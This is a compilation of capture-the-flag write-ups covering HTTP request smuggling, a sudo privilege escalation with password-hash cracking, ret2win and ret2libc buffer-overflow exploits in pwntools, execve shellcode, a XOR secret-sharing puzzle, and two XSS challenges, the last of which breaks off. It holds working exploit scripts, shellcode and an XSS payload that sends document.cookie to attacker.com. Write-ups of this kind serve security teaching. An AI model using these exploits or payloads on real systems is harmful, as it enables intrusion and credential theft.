By sending the following header while requesting the script.js file:```Range: bytes=152-1023```we receive the file starting from position 152, so after the date check.We can inject it in the same way as we injected `X-Whoami` header in the first part.The payload will be:```POST /index.html HTTP/1.1Host: example.comContent-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:Content-Length: 52
GET /script.js HTTP/1.1Range: bytes=152-1023DUMMY:```
#### Getting the flagNow we need to keep sending payloads for injecting `X-Whoami` and `Range` header and hope to win the following race:1. We poison the backend with first payload2. The VIP-bot visits the webpage and loads `index.php` with `X-Whoami` header provided by us3. The VIP-bot waits 10 seconds before loading `script.js`4. During those 10 seconds we inject the second payload.5. The VIP-bot loads the script with injected `Range` header, bypasing the date check at the beginning of the file.
If we did the following on the public instance it would leak our exploit to the other teams, so it was helpful to ask the challenge author to spawn the private instance for us.
After a couple of minutes needed to win a race we can read the flag from our server's HTTP logs:```INS{5muggl1ng_the_r4nge!}``` |
When you open file clue.jfif via any text editor you can see the flag on the first line  |
# Enumeration
In home directory of `leonardo` user there are two files:
- noteToAdministraotr.txt

- list.txt

`OneRule` could be a hint to `OneRuleToRuleThemAll` hashcat rule.
`Linpeas` output showed that `sudoers` file was readable, and user `leonardo` can run `diff` binary as root.

With that reading `/etc/shadow` is possible.

To crack hashes custom wordlist was made that contained favouire songs and artists from `list.txt` file.
```The Notorious B.I.G. - JuicyThe Notorious B.I.GJuicySnoop Dogg - Who Am ISnoop DoggWho Am IKanye West - Diamonds From Sierra LeoneKanye WestDiamonds From Sierra LeoneOutkast - Southernplayalisticadillacmuzik OutkastSouthernplayalisticadillacmuzik Drake - WarDrakeWarAlpha Wann - ÇA VA ENSEMBLEAlpha WannÇA VA ENSEMBLEFreeze Corleone 667 - Freeze RaëlFreeze Corleone 667Freeze RaëlAlpha Wann - apdlAlpha WannapdlLomepal - A ce soirLomepalA ce soirParis c'est loin - BoobaParis c'est loinBooba```
And as hinted in `noteToAdministrator.txt` this was ran against hashcat `OneRuleToRuleThemAll` rule.
```bashhashcat --force leonardo_w -r OneRuleToRuleThemAll.rule --stdout >newword```
With that custom wordlist `administrator` password was cracked.
`administrator:oLmepaloLm`

This set of credential allowed to login as `administrator` user. |
```bashobjdump --disassemble=main -CM intel chall | grep 'mov DWORD PTR \[rbp-0x4\],0x0' | awk '{print $1}' | tr -d ":" > avoid```
```python3import angrimport claripyimport logging
logging.getLogger('claripy').setLevel('CRITICAL')proj = angr.Project("./chall")argv = claripy.BVS('argv',8*42)initial_state = proj.factory.entry_state(args=["./chall",argv],add_options=angr.options.unicorn)
for i in range(42): initial_state.add_constraints(argv.get_byte(i) >= '\x20') initial_state.add_constraints(argv.get_byte(i) <= '\x7e')
sm = proj.factory.simulation_manager(initial_state)
with open("avoid","r") as avoid: avoid=avoid.read().split("\n")[:-1] av = [ 0x400000 + int(a,16) for a in avoid] sm.explore(find=0x400000+0x2887, avoid=av)
flag = sm.found[0].solver.eval(argv,cast_to=bytes).decode()print(flag)```
flag: `GLUG{C01nc1d3nc3_c4n_b3_fr3aky_T6LSERDYB6}` |
J´ai mis la write up son mon github, il s´agit d´un simple ret2win```from pwn import *
context.binary='./ret0'p = remote('107.191.51.129', 5000)
buffer = b"A"*16RBP = b"A"*8addr_print = p64(0x4011b3)
payload = buffer + RBP + addr_printp.sendline(payload)p.interactive()
#ret0 challs wsc ctf#wsc{Th0s3_p3sky_STACKS!!!}``` |
At first glance, you'll start thinking that it will be some Java Template Injection challenges, and we have to bypass some certain filters and use native template syntax to inject a malicious payload into a template, which is then executed in the server-side... Full writeup on : https://www.linkedin.com/pulse/wolverine-security-conference-ctf-seif-allah-homrani/?trackingId=3VLmeiEBTceyPEjSuqUNVQ%3D%3D |
#### **Warmup,**
.
well..
as its name indicates Warmup was a warmup pwn challenge from Hayyim CTF 2022.
Hayyim CTF had very good challenges, but I did not have time to participate..(I was working on defcamp CTF at the same time)
I will do a small write up for people beginning with pwn, as it is very simple to exploit actually..
ok, so we have this small program, with an obvious buffer overflow, and very few gadgets..
let's look at the reverse:

ok , we can see that the vuln function, reserve 0x30 bytes on stack for his input,
and read 0xC0 bytes in it from the user.. obviously too much..
We will do the exploitation in two rounds, but the payload will be send in one time.
At the end of the vulnerable function, stack is increased of 0x30 bytes, than rbx is popped from stack, and there is the ret.

When examining the .bss memory above, you can see that there are 3 libc addresses that we can leak, stdin, stdout & stderr,
and one thing important too, that memory zone is writable (it is .bss)
What we do first, is to set rbx to points to 8 bytes before stderr, at 0x601018, then we return to 0x40055d.
At the end of the vuln function, rdi, rsi and rdx are set correctly by the last read, so when we jump to 0x40055d,
the content of the stack will be dumped, and just after the call to write, rsi will be set to the value in rbx that we set before.
So now, the next read will be on this zone pointed by rbx (and now rsi) , that is the address 8 bytes before stderr on bss.
So with the next read, we fill the 8 bytes before stderr, and stop just before. We send just 8 bytes this time so..
And our ROP; return again to 0x40055d, so that time the value of stderr will be leaked.
see the leaked stderr libc address , after the 8 chars 'A' we sent:

With that value, we will calculate the remote libc mapping address.
and this time we will return to the beginning of the vuln function at 0x40053d, to set rsi to point on stack again..
and to send our last payload, that will contain only a single onegadget value.
We could also have send a system('/bin/sh') now that we know libc remote address...
here is the exploit so...
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'info'
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]
exe = ELF('./warmup')libc = ELF('./libc.so.6')
host, port = "141.164.48.191", "10001"
if args.REMOTE: p = remote(host,port)else: p = process(exe.path)
# 1st round , set rbx = 0x601018 point 8bytes before stderr address on .bsspayload = 'A'*0x30+p64(0x601018)+p64(0x40055d)+p64(0)*6# 2nd round, now rsi will point to 0x601018 (that we pass at the 1st round in rbx, and we will dump stderr value)payload += p64(0x601018)+p64(0x40055d)+p64(0)*6+p64(0x601018)+p64(0x40053d)
p.sendafter('> ', payload)buff = p.recv(0xc0)
# write 8 bytes just before stderr address on .bssp.send('A'*8)# receive out stderr leakbuff = p.recv(0xc0)print(hexdump(buff))leak = u64(buff[0x8:0x10])print('leak = '+hex(leak))libc.address = leak - libc.symbols['_IO_2_1_stderr_']print('libc.address = '+hex(libc.address))
# write again 8 bytes just before stderr address on .bssp.send('A'*8)
# now that we know remote libc mapping address, we send a onegadget for our final payload, that will do system('/bin/sh')onegadgets = one_gadget('libc.so.6', libc.address)payload = 'A'*0x30+p64(0x601018)+p64(onegadgets[1])+p64(0)*10p.sendafter('> ', payload)
# enjoy shellp.interactive()```
seeing is believing...

*nobodyisnobody still pwning things* (like a ghost in the machine..)
|
The task was based on [coronavirus from teaser](https://ctftime.org/task/18762). The only major modification was that user name was now checked using custom stack-based VM.
### IDA tricks to ease decompiling
#### Stack allocations
Program is using `alloca` extensively and Hex-Rays does not support it flawlesly. I ended up with NOPping out all sequences of `SUB RSP, RAX; MOV RAX, RSP`, it worked nice.
#### x86_64 shadow zone
After patching IDA does not know that SP was modified so some local variables are now stored in "shadow zone" — top 32 bytes on stack, which can be modified by called subfunctions. Hex-Rays skips modifications of those bytes in its analysis and outputs a warning, it all results in red "may be undefined" variables in decompiled view.
This can be fixed by increasing stack frame size since binary uses RBP to work with stack frame, which can be done either by directly increasing a number in `SUB RSP, N` instruction in prolog or by modifying SP change on this instruction in IDA (Alt+K in disasm view) — you need to increase SP diff by 0x20.
### Username check
Stack based VM, reverse engineering involvs usual VM structure reversing, understanding instructions and writing a disassembler, after that virtual program can be understood pretty quickly.
In the end check can be reverse engineered to this username revealing program```pythonimport struct
data = bytes.fromhex('BA000000000000008F2EBA0000000000EA75605CBA0000007205A7313D8ABA00DA578C3DB63625B8769F637D65B4DE879F3EFA7A5DE23324EA693482FB2F22CB3F11D0741951652D4F3F73D0136A087D4D95AB8B53EB252F9EBE86F43A75A885ABE9C6EB08CEAF59AB819EEFF89F4CE0D3E9AC79E14DD4D2818B60DB29A4203072554388AD41327CDC0704DEF7B10BD2B2EFD9AA03AAD862AAFD53FBC08155FD')data = list(struct.unpack('<20Q', data))data = [0] + datafor i in range(1, len(data)): t = (data[i] + data[i-1] - (data[i-1] << 6) - (data[i-1] << 16)) % 2**64 print(chr(t ^ 0xFD), end='')```
### URL structure
In this task following info was sent to server: `<random_string>|<vmdk_first_12_bytes_hex>|<username_xored_hex>|<computer_name_xored_hex>`. Random string can be taken from debugger, first 12 bytes of VMDK file are known `# Disk Descr` (an improvement compared to teaser task where you needed to guess first 12 bytes of MP4 file), xor key was `A!4jvp1n2'0g/(G()`, username `G4D!1-h4T3!V4kCiN3s!` and computer name `WOUHAN-L4B-DC42`.
Final URL to get flag then looks like this `http://coronavirus-the-revenge.insomnihack.ch:61080/C219C0D87DFC4D488433BF90D3F78C8A-19210474324308847031337.php?token=x4KBWsx4vrIqQgKOrh3IwU28UZHy63kHxoIF3bb8TfB|23204469736b204465736372|0615704b475d595a661411311b430441677252156a|166e6122373e1c2206651d236c1c75` |
The challenge required you to look into the events section of the website to find the organizing group's name
Full Spanish writeup [here](https://lachokds.github.io/2022/03/28/wolvsec-ctf-walkthrough.html#u-of-m-student-orgs) |
# Power Cookie - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## Power Cookie Solution
By browsing the [website](http://saturn.picoctf.net:53295/) from the challenge description we can see the following web page:

By clicking on the button we get:```We apologize, but we have no guest services at the moment.```
By observing the cookies we can see the following ```isAdmin=0```, If we are changing the cookie value to ```isAdmin=1``` we get the flag ```picoCTF{gr4d3_A_c00k13_dcb9f091}```. |
# Web: XSS 401

`The goal of the challenge is to get xss and steal admin bot's cookie`
## Website

There is not much of a content. We can enter the url for bot to visit.
## Source code review
```jsconst express = require('express')const puppeteer = require('puppeteer')const escape = require('escape-html')
const app = express()const port = 80
app.use(express.static(__dirname + '/webapp'))
const visitUrl = async (url, cookieDomain) => { // Chrome generates this error inside our docker container when starting up. // However, it seems to run ok anyway. // // [0105/011035.292928:ERROR:gpu_init.cc(457)] Passthrough is not supported, GL is disabled, ANGLE is
let browser = await puppeteer.launch({ headless: true, pipe: true, dumpio: true, ignoreHTTPSErrors: true,
// headless chrome in docker is not a picnic args: [ '--incognito', '--no-sandbox', '--disable-gpu', '--disable-software-rasterizer', '--disable-dev-shm-usage', ] })
try { const ctx = await browser.createIncognitoBrowserContext() const page = await ctx.newPage()
try { await page.setCookie({ name: 'flag', value: process.env.FLAG, domain: cookieDomain, httpOnly: false, samesite: 'strict' }) await page.goto(url, { timeout: 6000, waitUntil: 'networkidle2' }) } finally { await page.close() await ctx.close() } } finally { browser.close() }}
app.get('/visit', async (req, res) => { const url = req.query.url console.log('received url: ', url)
let parsedURL try { parsedURL = new URL(url) } catch (e) { res.send(escape(e.message)) return }
if (parsedURL.protocol !== 'http:' && parsedURL.protocol != 'https:') { res.send('Please provide a URL with the http or https protocol.') return }
if (parsedURL.hostname !== req.hostname) { res.send(`Please provide a URL with a hostname of: ${escape(req.hostname)}, your parsed hostname was: escape(${parsedURL.hostname})`) return }
try { console.log('visiting url: ', url) await visitUrl(url, req.hostname) res.send('Our admin bot has visited your URL!') } catch (e) { console.log('error visiting: ', url, ', ', e.message) res.send('Error visiting your URL: ' + escape(e.message)) } finally { console.log('done visiting url: ', url) }
})
app.listen(port, async () => { console.log(`Listening on ${port}`)})```
Simple puppeter setup. Our flag is in the bot's cookie
```jsif (parsedURL.hostname !== req.hostname) { res.send(`Please provide a URL with a hostname of: ${escape(req.hostname)}, your parsed hostname was: escape(${parsedURL.hostname})`) return }```
This line stands out. Looks like there is no escaping from our url hostname.
```jsparsedURL = new URL(url)```The hostname is parsed by URL() function. Based on that I created payload to check if we can inject any html at first. `http://Domons`

It worked. Next step is to get xss. That will be harder, since we cannot use spaces and slashes. Otherwise, the URL function will return an error when it encounters spaces and slice our payload to path not to the hostname when encounters slash. I searched for `XSS paylaod without spaces` and found this useful [post on stackexchange](https://security.stackexchange.com/questions/47684/what-is-a-good-xss-vector-without-forward-slashes-and-spaces) which uses %0c form feed character`http://<svg%0conload=alert(123)>`

It worked again. Next step is to fetch our private web server and add a cookie to the request. Normal payload would look like this `http://<svg%0conload=fetch('http://attacker.com'+document.cookie)` but URL function crashes when it sees next http wrapper.<br>We need to find a way to encode http wrapper into the fetch function. This one is a tricky part. Any type of encoding such as hex, octal won't work. URL function will decode that. The next problem is that the hostname is being converted to lowercase, which eliminates half of js built-in functions.
## Solution
There are plenty of solutions to that problem. I chose one of the most difficult. I decided to use atob() function which decodes base64 encoding. Since I couldn't use uppercase letters I had to find base64 code for each character `:, /` made up of lowercase only.
* `atob('azo=')` -> `k:`* `atob('ey8=')` -> `{/`
We can add slice(1) to each atob() function to get only the chars we want.Final payload:`http://<svg%0conload=fetch('https'+atob('azo=').slice(1)+atob('ey8=').slice(1)+atob('ey8=').slice(1)+'attacker.com'+atob('ey8=').slice(1)+document.cookie)>`Steps to reproduce:* enter the payload to url form for bot to visit* copy the url of site where js pops off* enter copied url into url form for bot to visit once again

Other `http://` wrapper bypasses by other users:* `window.location.protocol` -> `https://`* `''.italics().at(4)` -> `/`* `:` -> `:`* `/` -> `/`* `eval(location.hash.slice(1))%3E#window.open('http://atacker.com'.concat(document.cookie))` -> get the payload from http reference `#`
## Flag: wsc{wh0_kn3w_d0m41n_x55_w4s_4_th1n6} |
We are given this python code:
```#!/usr/bin/env python# -*- coding: utf-8 -*-
# 64 bytesFLAG = b'LINECTF{...}'
def xor(a:bytes, b:bytes) -> bytes: return bytes(i^j for i, j in zip(a, b))
S = [None]*4R = [None]*4Share = [None]*5
S[0] = FLAG[0:8]S[1] = FLAG[8:16]S[2] = FLAG[16:24]S[3] = FLAG[24:32]
# Ideally, R should be random stream. (Not hint)R[0] = FLAG[32:40]R[1] = FLAG[40:48]R[2] = FLAG[48:56]R[3] = FLAG[56:64]
Share[0] = R[0] + xor(R[1], S[3]) + xor(R[2], S[2]) + xor(R[3],S[1])Share[1] = xor(R[0], S[0]) + R[1] + xor(R[2], S[3]) + xor(R[3],S[2])Share[2] = xor(R[0], S[1]) + xor(R[1], S[0]) + R[2] + xor(R[3],S[3])Share[3] = xor(R[0], S[2]) + xor(R[1], S[1]) + xor(R[2], S[0]) + R[3]Share[4] = xor(R[0], S[3]) + xor(R[1], S[2]) + xor(R[2], S[1]) + xor(R[3],S[0])
# This share is partially broken.Share[1] = Share[1][0:8] + b'\x00'*8 + Share[1][16:24] + Share[1][24:32]
with open('./Share1', 'wb') as f: f.write(Share[1]) f.close()
with open('./Share4', 'wb') as f: f.write(Share[4]) f.close()```We are also given 2 files.
**Share1** (hex):
`25 24 3E 2A 31 20 27 15 00 00 00 00 00 00 00 00 2B 07 19 07 3A 0D 2C 2F 02 14 25 1C 09 40 48 13`
**Share4** (hex):
`1D 08 08 1B 2D 1D 12 31 03 31 36 1E 33 19 06 1C 06 07 00 1B 3A 0F 31 1F 39 33 34 29 26 75 67 06`
Values S[0]-S[3],R[0]-R[3] are taken from the flag string, we only know what the flag starts with:
`LINECTF{`
Also, **Share1** is damaged.
Let's look at how Shares are built:
```Share[0] = R[0] + xor(R[1], S[3]) + xor(R[2], S[2]) + xor(R[3],S[1])Share[1] = xor(R[0], S[0]) + R[1] + xor(R[2], S[3]) + xor(R[3],S[2])Share[2] = xor(R[0], S[1]) + xor(R[1], S[0]) + R[2] + xor(R[3],S[3])Share[3] = xor(R[0], S[2]) + xor(R[1], S[1]) + xor(R[2], S[0]) + R[3]Share[4] = xor(R[0], S[3]) + xor(R[1], S[2]) + xor(R[2], S[1]) + xor(R[3],S[0])```
In the final form (from the files) we have some values. Let's put them into their corresponding places:
```# Share[0] \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__# Share[1] \x25\x24\x3e\x2a\x31\x20\x27\x15 \x__\x__\x__\x__\x__\x__\x__\x__ \x2b\x07\x19\x07\x3a\x0d\x2c\x2f \x02\x14\x25\x1c\x09\x40\x48\x13# Share[2] \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__# Share[3] \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x__\x__\x__\x__\x__\x__\x__\x__ \x75\x7a\x7a\x6c\x65\x21\x21\x7d# Share[4] \x1d\x08\x08\x1b\x2d\x1d\x12\x31 \x03\x31\x36\x1e\x33\x19\x06\x1c \x06\x07\x00\x1b\x3a\x0f\x31\x1f \x39\x33\x34\x29\x26\x75\x67\x06```
The beginning of the flag fits into the S[0]:
`S[0] = FLAG[0:8] # LINECTF{ - \x4c\x49\x4e\x45\x43\x54\x46\x7b`
We got `S[0]` and we got `Share[1][0:8]` => we got one of the values in the `xor(R[0], S[0])` and it's result. If we xor one of the values with the result of the xor - we'll get the second value: `xor(Share[1][0:8], S[0])` = `R[0]`
=> We just got `R[0]`! (importan - \x69\x6d\x70\x6f\x72\x74\x61\x6e)
=> Now that we have `R[0]`, we can use it with shares the same way to get `S[3]` from `xor(R[0], S[3])`!
After this, we can get `R[2]` => `S[1]` => `R[3]` => `S[2]` => `R[1]`
Just use the same `xor` technique :)
By putting these fragments in the right sequence (`S[0]S[1]S[2]S[3]R[0]R[1]R[2]R[3]`) we get the flag! |
```pyfrom pwn import *
#nc easyregister.ctf.intigriti.io 7777p = remote('easyregister.ctf.intigriti.io',7777)
p.recvuntil(b'Initialized attendee listing at ')addr = p.recvuntil(b'.')[:-1]p.recv()
offset = 88shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"ff = int(addr.decode(),16)
payload = b''payload += shellcodepayload += b'A' * (offset - len(shellcode))payload += p64(ff)
p.sendline(payload)p.interactive()
```
```Flag : 1337UP{Y0u_ju5t_r3g15t3r3d_f0r_50m3_p01nt5}``` |
---layout: posttitle: Dom Clobbering to Write Undefined variable or Objects!subtitle: Dom Clobbering | Host Headercover-img: /assets/img/wsc.jpgthumbnail-img: /assets/img/wsc.jpgshare-img: /assets/img/wsc.jpgtags: [Web]---
# Don't Only Mash... Clobber!
Chal Description:
```Submit an image link to our "evaluator" and steal their cookie!```
Another XSS Chal at First sight, But The Chal Name says `Clobber!`
## Website:
## Functionalities
There are Two Functionalities.
* Submit the url to View any Image in the Internet.(Client Side Rendering)* Submit a Picture Url To Admin Bot. So, The admin Bot also view the Image with Cookies.
---
## Source Code Review:
>## server.js
```jsconst express = require('express')const bodyParser = require('body-parser');const puppeteer = require('puppeteer')const escape = require('escape-html')
const app = express()const port = 9000
app.use(express.static(__dirname + '/webapp'))app.use(bodyParser.urlencoded({ extended: false }));
app.get('/personalize', (req, res) => { const imageUrl = req.query.image if (typeof imageUrl !== 'string' || !imageUrl) { res.send("'image' query parameter needs to be a string") return }
try { var newUrl = new URL(imageUrl) console.log(newUrl) } catch (e) { res.send(escape(e.message)) return }
const pageContent = ` <html> <head> <script src="/app.js"></script> </head> <body id="body"> Here is the image you submitted: You submitted this url: <span></span> </body> </html> `
Here is the image you submitted:
You submitted this url: <span></span>
// The intended solution does not involve bypassing CSP and gaining XSS. // If you can do so anyway, go for it! :) res.set("Content-Security-Policy", "default-src 'self'; img-src *; object-src 'none';") res.setHeader('Content-Type', "text/html") res.send(pageContent)})
const visitUrl = async (url, cookieDomain) => { // Chrome generates this error inside our docker container when starting up. // However, it seems to run ok anyway. // // [0105/011035.292928:ERROR:gpu_init.cc(457)] Passthrough is not supported, GL is disabled, ANGLE is
let browser = await puppeteer.launch({ headless: true, pipe: true, dumpio: true, ignoreHTTPSErrors: true,
// headless chrome in docker is not a picnic args: [ '--incognito', '--no-sandbox', '--disable-gpu', '--disable-software-rasterizer', '--disable-dev-shm-usage', ] })
try { const ctx = await browser.createIncognitoBrowserContext() const page = await ctx.newPage()
try { await page.setCookie({ name: 'flag', value: 'FLAG{PAKE_PLAG}', domain: cookieDomain, httpOnly: false, samesite: 'strict' }) await page.goto(url, { timeout: 6000, waitUntil: 'networkidle2' }) } finally { await page.close() await ctx.close() } } finally { browser.close() }}
app.post('/visit', async (req, res) => { const url = req.body.url console.log('received url: ', url)
let parsedURL try { parsedURL = new URL(url) } catch (e) { res.send(escape(e.message)) return }
if (parsedURL.protocol !== 'http:' && parsedURL.protocol != 'https:') { res.send('Please provide a URL with the http or https protocol.') return }
if (parsedURL.hostname !== req.hostname) { res.send(`Please provide a URL with a hostname of: ${escape(req.hostname)}`) return }
try { console.log('visiting url: ', url) await visitUrl(url, req.hostname) res.send('Our evaluator has viewed your image!') } catch (e) { console.log('error visiting: ', url, ', ', e.message) res.send('Error visiting your URL: ' + escape(e.message)) } finally { console.log('done visiting url: ', url) }
})
app.listen(port, async () => { console.log(`Listening on ${port}`)})```
---
## CSP:
```js // The intended solution does not involve bypassing CSP and gaining XSS. // If you can do so anyway, go for it! :) res.set("Content-Security-Policy", "default-src 'self'; img-src *; object-src 'none';")
```
* Default-src: 'self'; img-src: *;object-src: none;* As Far I know, the Above CSP is Only Able to Bypass when there is a JSONP endpoint in this Site.
## GET Route:
* /personalize
```jsapp.get('/personalize', (req, res) => { const imageUrl = req.query.image if (typeof imageUrl !== 'string' || !imageUrl) { res.send("'image' query parameter needs to be a string") return } try { var newUrl = new URL(imageUrl) console.log(newUrl) } catch (e) { res.send(escape(e.message)) return }```
* We can Provide a Image Url with `/personalize?image=http://pic.com/pic.png`
* then, Our Pic Url is Passed into a img tag
```htmlconst pageContent = ` <html> <head> <script src="/app.js"></script> </head> <body id="body"> Here is the image you submitted: You submitted this url: <span></span> </body> </html> `res.send(pageContent)```
Here is the image you submitted:
You submitted this url: <span></span>
## POST Route:
* `/visit`
```js app.post('/visit', async (req, res) => { const url = req.body.url console.log('received url: ', url)
let parsedURL try { parsedURL = new URL(url) } catch (e) { res.send(escape(e.message)) return }
```
* Ex Request:
```jsPOST /visitHost: .........Content-Type: application/x-www-form-urlencoded
url=<url>```
## Conditions:
```jsif (parsedURL.protocol !== 'http:' && parsedURL.protocol != 'https:') { res.send('Please provide a URL with the http or https protocol.') return }
if (parsedURL.hostname !== req.hostname) { res.send(`Please provide a URL with a hostname of: ${escape(req.hostname)}`) return }
```
* parsedUrl is a Object with key and values like Protocol, Host, Hostname, path...
* Only HTTP and HTTPS Protocols are allowed* req.hostname is just the Request HOST header value.* Hostname must equal to the req.hostname* We cannot Control req.hostname value, Bcoz they Hosted in google Cloud. So, if we Changed the Value, it gives 404
## HTML Injection:
* We Can Perform HTMLi bcoz, Our Input is Not Filtered and Directly passed to the below Mentioned Template.
```html<html> <head> <script src="/app.js"></script> </head> <body id="body"> Here is the image you submitted: You submitted this url: <span></span> </body> </html>
Here is the image you submitted:
You submitted this url: <span></span>
```
## Rabbit Hole:
* Our Goal to Steal the Admin Bot cookie. * The Above implementation Gives easy XSS.(without CSP)
## XSS
